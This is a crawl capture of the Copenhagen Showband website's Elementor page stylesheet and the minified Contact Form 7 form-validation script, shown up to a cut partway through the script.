

--- FILE ---
content_type: text/css
request_url: https://copenhagenshowband.dk/wp-content/uploads/elementor/css/post-879.css?ver=1769363919
body_size: 1167
content:
.elementor-879 .elementor-element.elementor-element-e8e8895 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #1D192282 61%, #1D1922 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-879 .elementor-element.elementor-element-e8e8895{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:250px 0px 200px 0px;}.elementor-879 .elementor-element.elementor-element-e8e8895 > .elementor-container{text-align:start;}.elementor-879 .elementor-element.elementor-element-4c147b6 > .elementor-element-populated{transition:background 0.9s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 50% 0% 0%;--e-column-margin-right:50%;--e-column-margin-left:0%;}.elementor-879 .elementor-element.elementor-element-4c147b6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-879 .elementor-element.elementor-element-cb4d2ed{text-align:start;}.elementor-879 .elementor-element.elementor-element-cb4d2ed .elementor-heading-title{text-transform:uppercase;color:#FF5E0B;}.elementor-879 .elementor-element.elementor-element-8d1665c > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-25806d3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-879 .elementor-element.elementor-element-25806d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-25806d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-879 .elementor-element.elementor-element-54a0987.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-879 .elementor-element.elementor-element-54a0987 > .elementor-element-populated{padding:0px 100px 0px 0px;}.elementor-879 .elementor-element.elementor-element-b33303f > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-879 .elementor-element.elementor-element-b33303f{z-index:1;}.elementor-879 .elementor-element.elementor-element-b33303f img{width:85%;box-shadow:-20px 20px 0px 0px #EC7534;}.elementor-879 .elementor-element.elementor-element-651f688 > .elementor-element-populated{padding:0px 80px 0px 100px;}.elementor-879 .elementor-element.elementor-element-5ea9fbb > .elementor-widget-container{margin:0px 0px 100px 0px;}.elementor-879 .elementor-element.elementor-element-5ea9fbb .elementor-image-box-title{color:#EC7534;}.elementor-879 .elementor-element.elementor-element-6dde082 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-63ce109:not(.elementor-motion-effects-element-type-background), .elementor-879 .elementor-element.elementor-element-63ce109 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D2D3800;}.elementor-879 .elementor-element.elementor-element-63ce109 > .elementor-container{max-width:1200px;}.elementor-879 .elementor-element.elementor-element-63ce109{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:240px 0px 120px 0px;}.elementor-879 .elementor-element.elementor-element-63ce109 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-879 .elementor-element.elementor-element-d378906.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-879 .elementor-element.elementor-element-d378906 > .elementor-element-populated{padding:0px 80px 0px 0px;}.elementor-879 .elementor-element.elementor-element-8eb8715 > .elementor-widget-container{margin:0% 45% 0% 0%;}.elementor-879 .elementor-element.elementor-element-8a65923 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-8a65923 .elementor-image-box-wrapper{text-align:start;}.elementor-879 .elementor-element.elementor-element-8a65923.elementor-position-right .elementor-image-box-img{margin-left:30px;}.elementor-879 .elementor-element.elementor-element-8a65923.elementor-position-left .elementor-image-box-img{margin-right:30px;}.elementor-879 .elementor-element.elementor-element-8a65923.elementor-position-top .elementor-image-box-img{margin-bottom:30px;}.elementor-879 .elementor-element.elementor-element-8a65923 .elementor-image-box-title{margin-bottom:0px;}.elementor-879 .elementor-element.elementor-element-8a65923 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-879 .elementor-element.elementor-element-8a65923 .elementor-image-box-img img{opacity:100;transition-duration:0.3s;}.elementor-879 .elementor-element.elementor-element-ab04bd1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-ab04bd1 .elementor-image-box-wrapper{text-align:end;}.elementor-879 .elementor-element.elementor-element-ab04bd1.elementor-position-right .elementor-image-box-img{margin-left:30px;}.elementor-879 .elementor-element.elementor-element-ab04bd1.elementor-position-left .elementor-image-box-img{margin-right:30px;}.elementor-879 .elementor-element.elementor-element-ab04bd1.elementor-position-top .elementor-image-box-img{margin-bottom:30px;}.elementor-879 .elementor-element.elementor-element-ab04bd1 .elementor-image-box-title{margin-bottom:0px;}.elementor-879 .elementor-element.elementor-element-ab04bd1 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-879 .elementor-element.elementor-element-ab04bd1 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-879 .elementor-element.elementor-element-cbbaf1e > .elementor-element-populated{padding:0px 0px 0px 80px;}.elementor-879 .elementor-element.elementor-element-8e76125 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-8e76125 .elementor-image-box-wrapper{text-align:start;}.elementor-879 .elementor-element.elementor-element-8e76125.elementor-position-right .elementor-image-box-img{margin-left:30px;}.elementor-879 .elementor-element.elementor-element-8e76125.elementor-position-left .elementor-image-box-img{margin-right:30px;}.elementor-879 .elementor-element.elementor-element-8e76125.elementor-position-top .elementor-image-box-img{margin-bottom:30px;}.elementor-879 .elementor-element.elementor-element-8e76125 .elementor-image-box-title{margin-bottom:0px;}.elementor-879 .elementor-element.elementor-element-8e76125 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-879 .elementor-element.elementor-element-8e76125 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-879 .elementor-element.elementor-element-f092fe4 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-5b9ca08 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-5b9ca08 .elementor-image-box-wrapper{text-align:start;}.elementor-879 .elementor-element.elementor-element-5b9ca08.elementor-position-right .elementor-image-box-img{margin-left:30px;}.elementor-879 .elementor-element.elementor-element-5b9ca08.elementor-position-left .elementor-image-box-img{margin-right:30px;}.elementor-879 .elementor-element.elementor-element-5b9ca08.elementor-position-top .elementor-image-box-img{margin-bottom:30px;}.elementor-879 .elementor-element.elementor-element-5b9ca08 .elementor-image-box-title{margin-bottom:0px;}.elementor-879 .elementor-element.elementor-element-5b9ca08 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-879 .elementor-element.elementor-element-5b9ca08 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-879 .elementor-element.elementor-element-2c17de0 > .elementor-background-overlay{background-color:#1D1922;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-879 .elementor-element.elementor-element-2c17de0:not(.elementor-motion-effects-element-type-background), .elementor-879 .elementor-element.elementor-element-2c17de0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-879 .elementor-element.elementor-element-2c17de0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:220px 220px 220px 220px;}.elementor-879 .elementor-element.elementor-element-af9ec86:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-879 .elementor-element.elementor-element-af9ec86 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(0deg, #1C0A4400 0%, #FFFFFF00 100%);}.elementor-879 .elementor-element.elementor-element-af9ec86 > .elementor-element-populated, .elementor-879 .elementor-element.elementor-element-af9ec86 > .elementor-element-populated > .elementor-background-overlay, .elementor-879 .elementor-element.elementor-element-af9ec86 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-af9ec86 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 100px 50px 100px;}.elementor-879 .elementor-element.elementor-element-af9ec86 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-879 .elementor-element.elementor-element-24c6509 .elementor-heading-title{color:#FF6800;}.elementor-879 .elementor-element.elementor-element-a07e863 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-879 .elementor-element.elementor-element-a07e863 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-879 .elementor-element.elementor-element-a07e863 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-879 .elementor-element.elementor-element-a07e863 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-879 .elementor-element.elementor-element-a07e863 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-879 .elementor-element.elementor-element-a07e863 .elementor-icon-list-icon i{color:#FF6800;transition:color 0.3s;}.elementor-879 .elementor-element.elementor-element-a07e863 .elementor-icon-list-icon svg{fill:#FF6800;transition:fill 0.3s;}.elementor-879 .elementor-element.elementor-element-a07e863{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-879 .elementor-element.elementor-element-a07e863 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-879 .elementor-element.elementor-element-a07e863 .elementor-icon-list-item > a{font-size:19px;}.elementor-879 .elementor-element.elementor-element-a07e863 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(max-width:1024px){.elementor-879 .elementor-element.elementor-element-e8e8895 > .elementor-container{max-width:500px;}.elementor-879 .elementor-element.elementor-element-e8e8895{padding:200px 40px 100px 40px;}.elementor-879 .elementor-element.elementor-element-4c147b6 > .elementor-element-populated{margin:0% 35% 0% 0%;--e-column-margin-right:35%;--e-column-margin-left:0%;}.elementor-879 .elementor-element.elementor-element-25806d3{padding:40px 40px 40px 40px;}.elementor-879 .elementor-element.elementor-element-54a0987 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-879 .elementor-element.elementor-element-b33303f > .elementor-widget-container{margin:50px 20px -70px 20px;}.elementor-879 .elementor-element.elementor-element-b33303f img{width:100%;}.elementor-879 .elementor-element.elementor-element-651f688 > .elementor-element-populated{padding:0px 0px 0px 40px;}.elementor-879 .elementor-element.elementor-element-63ce109{padding:140px 40px 80px 40px;}.elementor-879 .elementor-element.elementor-element-d378906 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-879 .elementor-element.elementor-element-8eb8715 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-8a65923 > .elementor-widget-container{margin:50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-ab04bd1 > .elementor-widget-container{margin:50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-cbbaf1e > .elementor-element-populated{padding:0px 0px 0px 40px;}.elementor-879 .elementor-element.elementor-element-8e76125 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-5b9ca08 > .elementor-widget-container{margin:50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-2c17de0{padding:100px 100px 100px 100px;}.elementor-879 .elementor-element.elementor-element-af9ec86 > .elementor-element-populated{padding:50px 50px 20px 50px;}}@media(max-width:767px){.elementor-879 .elementor-element.elementor-element-e8e8895{padding:125px 25px 100px 25px;}.elementor-879 .elementor-element.elementor-element-4c147b6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-25806d3{padding:25px 25px 50px 25px;}.elementor-879 .elementor-element.elementor-element-54a0987 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-b33303f > .elementor-widget-container{margin:20px 0px 20px 20px;}.elementor-879 .elementor-element.elementor-element-651f688 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-5ea9fbb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-5ea9fbb .elementor-image-box-wrapper{text-align:start;}.elementor-879 .elementor-element.elementor-element-63ce109{padding:50px 25px 50px 25px;}.elementor-879 .elementor-element.elementor-element-d378906 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-8eb8715{width:100%;max-width:100%;}.elementor-879 .elementor-element.elementor-element-8eb8715 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-8a65923 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-8a65923 .elementor-image-box-wrapper{text-align:start;}.elementor-879 .elementor-element.elementor-element-8a65923 .elementor-image-box-img{margin-bottom:30px;}.elementor-879 .elementor-element.elementor-element-ab04bd1 > .elementor-widget-container{margin:50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-ab04bd1 .elementor-image-box-wrapper{text-align:start;}.elementor-879 .elementor-element.elementor-element-ab04bd1 .elementor-image-box-img{margin-bottom:30px;}.elementor-879 .elementor-element.elementor-element-cbbaf1e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-8e76125 > .elementor-widget-container{margin:50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-8e76125 .elementor-image-box-img{margin-bottom:30px;}.elementor-879 .elementor-element.elementor-element-5b9ca08 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-879 .elementor-element.elementor-element-5b9ca08 .elementor-image-box-wrapper{text-align:start;}.elementor-879 .elementor-element.elementor-element-5b9ca08 .elementor-image-box-img{margin-bottom:30px;}.elementor-879 .elementor-element.elementor-element-2c17de0{padding:57px 57px 57px 57px;}.elementor-879 .elementor-element.elementor-element-af9ec86 > .elementor-element-populated{padding:20px 20px 0px 20px;}.elementor-879 .elementor-element.elementor-element-f108f81{margin-top:0px;margin-bottom:30px;}.elementor-879 .elementor-element.elementor-element-a07e863{--e-icon-list-icon-size:14px;}.elementor-879 .elementor-element.elementor-element-a07e863 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-879 .elementor-element.elementor-element-a07e863 .elementor-icon-list-item > a{font-size:16px;}}@media(min-width:768px){.elementor-879 .elementor-element.elementor-element-4c147b6{width:100%;}}@media(min-width:1025px){.elementor-879 .elementor-element.elementor-element-2c17de0:not(.elementor-motion-effects-element-type-background), .elementor-879 .elementor-element.elementor-element-2c17de0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/javascript
request_url: https://copenhagenshowband.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1
body_size: 5937
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let 